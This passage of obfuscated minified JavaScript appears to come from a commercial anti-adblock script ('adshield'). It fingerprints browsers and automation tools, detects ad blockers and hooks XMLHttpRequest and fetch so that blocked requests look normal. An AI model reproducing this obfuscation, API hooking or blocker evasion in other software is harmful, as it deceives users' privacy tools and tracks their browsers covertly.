expected","none|<filter-function-list>|<-ms-filter-function-list>","row|row-reverse|column|column-reverse","HTMLIFrameElement_contentWindow","Element_setAttribute","<track-size>+","custom-ident","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","originalHostname","(prefers-color-scheme: dark)","__fpjs_d_m","padding-box|content-box","is_acceptable_ads_blocked","https://content-loader.com","isFailed","<family-name>#","<integer>|auto","setImmediate","adfit","PseudoClassSelector","cachedResultIsInAdIframe","protectCss","<pseudo-page>+|<ident> <pseudo-page>*","scrolling","Bad syntax reference: ","dataset","<'column-width'>||<'column-count'>","cmVzZXJ2ZWQyT3V0cHV0","evalLength","CDO-token","__webdriverFunc","normal|[<string> <number>]#","<compositing-operator>#","collapse|separate","responseType","iterations","none|[fill|fill-opacity|stroke|stroke-opacity]#"," > div { justify-content:center; } #","getElementById","<custom-ident>","insertAdjacentHTML","documentElement","unprotect","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","odd","webkit","unset","Unknown at-rule descriptor","/gpt/setup","<image>|none","start|center|space-between|space-around",", y: ","/adsid/integrator.js","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","invert(","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","mod( <calc-sum> , <calc-sum> )","none|proximity|mandatory","Token","data","filterExpression","[AdBlockDetector] acceptable ads check target ","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","<box>|margin-box","<custom-ident>|<string>","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","[AdBlockDetector] page unloaded while checking acceptable ads target ","Name is expected","reserved2","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","visible","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","lazyload","outerHeight","Position rule '","responseURL","types","<bg-size>#","webGL","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Number of function is expected","versions","v4ac1eiZr0","History","HTMLImageElement","geniee","Ratio","prompt","label","<'border-top-color'>","setTargetingForGPTAsync","source","setItem","String","gpt-enliple","[alternate||[over|under]]|inter-character",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"__nightmare","descriptors","gpt-rubicon","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","isOriginalCmpBlocked","navigator.productSub is undefined","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","getItem","rotateY( [<angle>|<zero>] )","inherit","!boolean-group","nextNonWsCode","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","b3V0cHV0","<font-stretch-absolute>","originalColumn","resolve","banner_ad","onParseError","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","most-width|most-height|most-block-size|most-inline-size","3429GYwYcb","auto|from-font|<length>|<percentage>","text/javascript","recovery","generatedColumn","replace|add|accumulate","light-dark( <color> , <color> )","bot","scheme","auto|text|none|contain|all","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","delim-token","filterNthElements","gpt-geniee","cover|contain|entry|exit|entry-crossing|exit-crossing","<'justify-self'>|anchor-center","ZndiaA==","getType","drop-shadow( <length>{2,3} <color>? )","<ray()>|<url>|<basic-shape>","detections","aXJycg==","false|true","clip-path","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","symplr","ping",'" is expected',"statusText","-moz-calc(","root|nearest|self","none|<image>|<mask-source>","structure","pageview_id","[<length-percentage>|left|center|right]#","<blend-mode>#","<single-animation>#","browserLanguage","[<counter-name> <integer>?]+|none","toUpperCase","getAdUnitPath","<'inset-inline-end'>","none|manual|auto","no purpose 1 consent","ChromeDriverw","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","butt|round|square","as-empty-bidder","<calc-value> ['*' <calc-value>|'/' <number>]*","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","gpt-publisher","additionalAdsBait","CSSStyleSheet","_sourceRoot","solid|double|dotted|dashed|wavy","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","connection","eof","<ident>|<function-token> <any-value> )","https://securepubads.g.doubleclick.net/tag/js/gpt.js","<color>+|none","none|mandatory|proximity","ad01","auto|<length>|<percentage>","auto|<length>","api.reurl.co.kr","none|auto","normal|small-caps","removeChild","Css","url-path-not-equal","[contextual|no-contextual]","    ","cmVzZXJ2ZWQxT3V0cHV0","query","containerId","cef","Keyword",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"onmessage","referrer","viewport_document","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","center|start|end|flex-start|flex-end","List<","cmVzZXJ2ZWQxSW5wdXQ=","whitespace-token","<combinator>? <complex-real-selector>","element-visible-selector","_array","grad","splice","orientation","inline|block|horizontal|vertical","removeProperty","marginheight","assign","light","nthChildOf","none|[crop||cross]","[normal|small-caps]","SharedWorker","image-set( <image-set-option># )","intersectionRect","adthrive",".pages.dev","_blank","performance","<'margin-inline'>","border-box|content-box|margin-box|padding-box","<number>|<percentage>|none","start|end|center|justify|distribute","data:text/html,","getSizes","message","end","webdriver","getLastListNode","<complex-selector>#","undefined","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","lookupNonWSType","HTMLMetaElement","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<counter-style-name>","reduce","<declaration>","cache_is_blocking_ads","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","<mask-layer>#","__lastWatirConfirm","start|end|center|stretch","line","none|[<number>|<percentage>]{1,3}","image( <image-tags>? [<image-src>? , <color>?]! )","Analytics.event(","checkStructure","normal|spell-out||digits||[literal-punctuation|no-punctuation]","Semicolon or block is expected","String_replace","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","html","/cou/iframe","Type of node should be an Object","scope","prepend","svmin","visible|hidden|clip|scroll|auto","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","gpt-interworks","Expected more digits in base 64 VLQ value.","[AdBlockDetector] Request adblock detected. ","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","createContextualFragment","Unexpected input","last","<percentage>|<length>|<number>","getOutOfPage","firstChild","<number-zero-one>","protect","sdkVersion","hash","svmax","width-less-than","split","Node","/analytics?host=","<feature-type> '{' <feature-value-declaration-list> '}'","Raw","domain switch: no src attribute","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","fundingchoices","<url> <decibel>?|none","matchDeclaration","<ident-token> : <declaration-value>? ['!' important]?","electron","lvmin","Expect an apostrophe","lastChild","domain switch: ignore","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>",'" is a required argument.',"sin( <calc-sum> )","Unknown feature ","<string> [<integer>|on|off]?","emit","path","<html><head><script>","<ident-token>|<function-token> <any-value>? )","webkitTemporaryStorage","minutemedia","applySourceMap","Element_id","trim","SupportsDeclaration","turn","usedJSHeapSize","sectionChange","ADS_FRAME","14564lAhcjd","insertBefore","cross-fade( <cf-mixing-image> , <cf-final-image>? )","responseXML","fill|contain|cover|none|scale-down","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","parent_after","svw","lvmax","is_admiral_active","setTimeout","href","running|paused","return","isInIframe","visible|auto|hidden","<geometry-box>#","permission","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","data-owner","isEncodedId","normal|light|dark|<palette-identifier>","script_abort",".end","break-walk","d2VneWpwenV4MzhxMmE5dm1pZm90","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","isVisibleElement","getParameter","error","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","getClickUrl","auto|fixed","linear|radial","relative","bidder","SyntaxReferenceError","eWJmcQ==","HTMLVideoElement","upload","none|<length-percentage> [<length-percentage> <length>?]?","iframe","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","window.parent.document.domain;","auto|start|end|left|right|center|justify","jizsl_","<'padding-left'>","<supports-decl>|<supports-selector-fn>","[<age>? <gender> <integer>?]","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","frameStatus:failed","functionBind","consumeFunctionName","Element_getAttribute","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","windowSize","Inventory.insert","Scheduler Terminated with unexpected non-error instance: ","Hex digit or question mark is expected","as_adblock","dvi","scanSpaces","Unexpected end of input","https://fb.css-load.com","skewX( [<angle>|<zero>] )","linear|<cubic-bezier-timing-function>|<step-timing-function>","checkPropertyName","Blocked prebid request error for ","geb","documentFocus","matcher","PseudoElementSelector","var( <custom-property-name> , <declaration-value>? )","<paint>","none|auto|<percentage>","DocumentFragment","srcset","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","createItem","HTMLElement_style","` is missed","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Document_querySelectorAll","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","https://c.html-load.com","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<hex-color>|<absolute-color-function>|<named-color>|transparent","/widgets.html","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","is_original_cmp_blocked","filename","auto|stable&&both-edges?","onreadystatechange","join","HTMLScriptElement","<length-percentage>|<flex>|min-content|max-content|auto","scrollY","Atrule","marker-mid","atrules","auto|thin|none","ClassSelector","gptDisabled","<time>|none|x-weak|weak|medium|strong|x-strong","[<integer [0,∞]> <absolute-color-base>]#","_version","unknown","scale3d( [<number>|<percentage>]#{3} )","[recoverTcfCMP] ","FIRST_ORDERED_NODE_TYPE","plugins","gpt-tdn","Bad syntax","Google","frames","POST","default","innerText","none|<position-area>","Blocked slot define: [","innerWidth","contrast( [<number-percentage>] )","revert-layer","EventTarget_addEventListener","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","getAdserverTargeting","as_logs","/inventory?host=","Element_attributes","coachjs","[above|below|right|left]? <length>? <image>?","none|<offset-path>||<coord-box>","atan2( <calc-sum> , <calc-sum> )","<bg-image>#","filter:","profile","document.documentElement is undefined","':' [before|after|first-line|first-letter]","decodeURIComponent","https://","parseRulePrelude","allocateCursor","appendScriptElementAsync","<integer>|<length>","IVT detection failed","appVersion","parent_before","null","charCodeAt","previousElementSibling","immediate","none|chained","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Element","webdriverio","<an-plus-b>|even|odd","<html","updateAdInterestGroups","repeat|no-repeat|space|round","getLocationRange","<'inline-size'>","as_key","performance_gpt_ad_rendered","filter","brightness( <number-percentage> )","Condition","Block","Terminate - bot detected","cssText","<single-animation-timeline>#","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","Bad value `","layer","translate3d( <length-percentage> , <length-percentage> , <length> )",", width: ","botd timeout","parse","#adshield","attributes",".setTargetingForGPTAsync","CSSMozDocumentRule","parseContext","race","border","preload","done","parseAtrulePrelude","exp( <calc-sum> )","[<type-selector>? <subclass-selector>*]!","item doesn't belong to list","warn","<mask-reference>#","<length-percentage>|min-content|max-content|auto","<number>","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","'))","--\x3e","none|<image>","reserved2Output","normal|auto|<position>","<'container-name'> [/ <'container-type'>]?",";<\/script>","[auto|<length-percentage>]{1,4}","sourceMap","WebGLRenderingContext is null","hsl|hwb|lch|oklch","left|right|none|inline-start|inline-end","https://fb2.html-load.com","didomi","<'margin-inline-start'>","tunebat.com","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","tail","caption|icon|menu|message-box|small-caption|status-bar","hasAttribute","N/A","display:none","memory","getConsentMetadata","recover_cmp_region","normal|<feature-tag-value>#","webkitSpeechGrammar","xPath",'"<", ">", "=" or ")"',"getOwnPropertyNames","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","auto|<string>","_validateMapping","scroll","request_id","cmVzZXJ2ZWQx","none|<filter-function-list>","closed","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","ensureInit","SYN_URG","side_ad","mousemove","skipUntilBalanced","StyleSheet","[stretch|repeat|round|space]{1,2}","url-not-matched","combo","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","/filter-fingerprint","[<angle>|<side-or-corner>]? , <color-stop-list>","gpt-minutemedia","boolean-expr","none|railed","PerformanceResourceTiming","img_","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","bnh6bg==","none|all|<dashed-ident>#","rhino","edgios","as_country","windowExternal","<time>|<percentage>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","flat|preserve-3d","backgroundImage","run","slotRenderEnded","aps","SyntaxError","mode","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","alphaStr","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","FeatureFunction","btoa","throw","https://ad-delivery.net/px.gif?ch=2","<'margin'>","apply","<number [0,1]>","ADNXSMediation","onWhiteSpace","nodeType","instance","__fxdriver_unwrapped","okNetworkStatusCodes","normal|[fill||stroke||markers]","tokenize","start|end|left|right|center|justify|match-parent","none|<string>+","w = window.parent;","<length>|<percentage>","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Invalid protect url prefix: ","clientWidth","auto|none|scrollbar|-ms-autohiding-scrollbar","unsortedForEach","outerHTML","<font-weight-absolute>|bolder|lighter","map","gpt-vuukle","jump-start|jump-end|jump-none|jump-both|start|end","background-color","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","separate|collapse|auto","initLogUploadHandler","Mismatch","video","<'border-top-width'>","<symbol>+","<url>|<string>","addConnectionHandler","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","callPhantom","isBlocked","<page-margin-box-type> '{' <declaration-list> '}'","isRemoved","auto|none|antialiased|subpixel-antialiased","rightComparison","is_ads_blocked","chained|none","requestAnimationFrame","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","pluginsArray","navigator.webdriver is undefined","urlParse","https://html-load.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","none|<dashed-ident>#","TypeSelector","/ivt/detect","Element_classList","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","generic","rtt",".gamezop.com","floor","[csstree-match] BREAK after 15000 iterations","prototype","opacity( [<number-percentage>] )",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"ident-token","callback","<'text-wrap-mode'>||<'text-wrap-style'>","isVisibleContent",", scrollY: ","<length>||<color>","ad.doorigo.co.kr","Neither `enter` nor `leave` walker handler is set or both aren't a function","toSetString","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","url-matched","for","right","min","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","Node_textContent","fixed","all|<custom-ident>","protectHtml","quizlet.com","<'text-emphasis-style'>||<'text-emphasis-color'>","mozInnerScreenX","IFrame","<angle>|<percentage>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","always|auto|avoid","scrollX","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","nextUntil","region","text","ivt",".start","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<length>","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","Expect a keyword","img_dggnaogcyx5g7dge2a9x2g7yda9d","replace","<url>+","Unknown node type:","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","opacity:","idFilter","getTime","Destroying blocked slots : ","counters( <counter-name> , <string> , <counter-style>? )","BotdError","uBlock Origin","gpt-adshield","Response","frameScript","getBidResponses","revert","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","url( <string> <url-modifier>* )|<url-token>","683408RHVOce","none|<track-list>|<auto-track-list>"," node type","as_domain","<grid-line>","tokenType","catch","OutOfPageFormat","0|1","navigator","profile.recoverCMP","direction","831628hUSKMh","aXRoYw==","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","skipSC","log_version","AtrulePrelude","randomUUID","IntersectionObserverEntry","findValueFragments","coupang-dynamic","currentScript","ZmthZA==","disallowEmpty","   ","GeneralEnclosed","MSG_SYN","listenerId","<'margin-left'>{1,2}","<namespace-prefix>? [<string>|<url>]","visualViewport","eatDelim","content|fixed","position","content-box|padding-box|border-box|fill-box|stroke-box|view-box","<html ","lvi","HTMLElement_dataset","unhandled exception","getArg","[<bg-layer> ,]* <final-bg-layer>","javascript:","<masking-mode>#","<length>{1,4}","[Profile Handler]","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","normal|<percentage>","mismatchLength","/f.min.js","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","childNodes","cqw","_parent","content-box|border-box|fill-box|stroke-box|view-box","cssWideKeywordsSyntax","delete","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const 